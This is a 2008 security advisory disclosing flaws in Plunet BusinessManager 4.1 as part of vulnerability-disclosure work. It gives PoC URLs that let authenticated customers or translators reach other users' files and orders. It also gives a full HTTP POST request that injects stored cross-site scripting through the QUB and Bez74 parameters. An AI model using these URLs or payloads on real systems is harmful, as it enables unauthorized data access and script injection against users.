

## **Security Research Advisory**

Plunet BusinessManager 4.1 Multiple Vulnerabilities## Table of Contents

| SUMMARY                              | 3              |
|--------------------------------------|----------------|
| <b>AUTHORIZATION ISSUE</b>           | 4              |
| <b>VULNERABILITY DETAILS</b>         | 4              |
| <b>TECHNICAL DETAILS</b>             | $\overline{a}$ |
| MULTIPLE STORED CROSS-SITE SCRIPTING | 6              |
| <b>VULNERABILITY DETAILS</b>         | 6              |
| <b>TECHNICAL DETAILS</b>             | 6              |
| <b>LEGAL NOTICES</b>                 | 8              |## Summary

Plunet BusinessManager is a powerful software for translation companies, that offers on a single platform a solution to handle customers, translators, document management, data, order management e processing. Since Plunet BusinessManager suffers of incorrect validation of some input forms, Stored Cross Site Scripting attacks are allowed. Moreover customers and translators can access data and file not related to them.

| Date                     | <b>Details</b>        |
|--------------------------|-----------------------|
| 23/09/2008               | Vendor disclosure     |
| 08/01/2009               | Vendor acknowledgment |
| $\overline{\phantom{0}}$ | Patch release         |
| 23/12/2008               | Public disclosure     |## Authorization Issue

|                            |                           |         |               |                     | <b>Advisory Number</b>              |
|----------------------------|---------------------------|---------|---------------|---------------------|-------------------------------------|
| <b>Authorization Issue</b> |                           |         |               |                     | SN-08-04                            |
| Severity                   | Software                  | Version | Accessibility | <b>CVE</b>          | Author(s)                           |
|                            | Plunet<br>BusinessManager | 4.1     | Remote        | n/a                 | Matteo Ignaccolo<br>Gabriele Zanoni |
|                            | <b>Vendor URL</b>         |         |               | <b>Advisory URL</b> |                                     |
|                            | http://www.plunet.de      |         |               |                     |                                     |

### Vulnerability Details

The application fails to perform a correct access control to data and file. Any user (Customers and Translators) could retrieve and alter data and file not related to him. Also, a user could be easily enumerate all Company customers.

Upgrade to Plunet BusinessManager version 4.2 or later.

### Technical Details

#### **Description**

An authenticated Customer could use the following URL to access to other Customers private area.

#### PoC URL:

http://domain/pagesUTF8/Sys\_DirAnzeige.jsp?AnzeigeText=&Pfad=/Customer/<CUSTOMER-ID>

An authenticated Translator could use the following URL to access Orders not related to him.

PoC URL:

http://domain/pagesUTF8/Sys\_DirAnzeige.jsp?AnzeigeText=/PRM&Pfad=/ORDER/C-00042/PRMAn authenticated translator could use the following URL to access to Jobs not related to him.

PoC URL:

.

http://domain/pagesUTF8/auftrag\_job.jsp?OSG05=1944&anchor=AJob31944 surf jobs# Multiple Stored Cross-Site Scripting

|                                             |                           |         |               |                     | <b>Advisory Number</b>              |
|---------------------------------------------|---------------------------|---------|---------------|---------------------|-------------------------------------|
| <b>Multiple Stored Cross-Site Scripting</b> |                           |         |               | SN-08-04            |                                     |
| Severity                                    | Software                  | Version | Accessibility | <b>CVE</b>          | Author(s)                           |
|                                             | Plunet<br>BusinessManager | 4.1     | Remote        | n/a                 | Matteo Ignaccolo<br>Gabriele Zanoni |
|                                             | <b>Vendor URL</b>         |         |               | <b>Advisory URL</b> |                                     |
|                                             | http://www.plunet.de      |         |               |                     |                                     |

### Vulnerability Details

The application fails to validate QUB and Bez74 parameters, so stored Cross Site Scripting attacks are possible.

Upgrade to Plunet BusinessManager version 4.2 or later.

### Technical Details

### Description

The following is a Proof of Concept HTTP request which can be used to check the issue.#### PoC HTTP Request:

POST /pagesUTF8/auftrag\_allgemeinauftrag.jsp HTTP/1.1 Host: <HOSTNAME> or IP User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.16) Gecko/20080718 Ubuntu/8.04 (hardy) Firefox/2.0.0.16 Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9, text/plain;q=0.8,image/png,\*/\*;q=0.5 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Proxy-Connection: keep-alive Referer: http://<hostname or IP>/pagesUTF8/auftrag\_allgemeinauftrag.jsp Cookie: JSESSIONID=0B1347DFFD031E6BC1944C381A31293D Content-Type: application/x-www-form-urlencoded Content-Length: 1085 TokenUAID=42&QUK=1449&QUKA=\*&QUKANSCH=820&QUKLIEFANSCH=820&QUZ=sample&

VorlageID=3&QU02=1-&QUL=sample&QUB=%22%3E%3Cscript%3Ealert%28%22XSS2%22%29 %3B%3C%2Fscript%3E&QUG=sample&OSPK01=141&OSPK02=0&OSSK05=&OSSK09=1&PJ1  $2 = 14$ &DATAUFTT=07&DATAUFMM=01&DATAUFJJJJ=2008&DATLIEFTT=24&DATLIEFMM=01&

DATLIEFJJJJ=2008&DATLIEFHH=&DATLIEFMN=&PJ13=&

Bez74=%22%3E%3Cscript%3Ealert%28%22XSS4%22%29%3B%3C%2Fscript%3E&

LDate74TT=24&LDate74MM=01&LDate74JJJJ=2008&LDate74HH=13&

LDate74MN=00&BOXP74=4&REA01774=59&REA01874=sample&

OutPE0174=0&OutPAP74=8385&Bem74=sample&REA001=&REA010=&REA007=1&REA008=2 &

REA011=0&REA013=0&REA015=0&LEISTung=sample&LangFlag=&exit=&SelectTab= &ContentBox=&OpenContentBox=&LoginPressed=false&SaveButton=true& CheckXYZ=Send&yOffsetScroll=0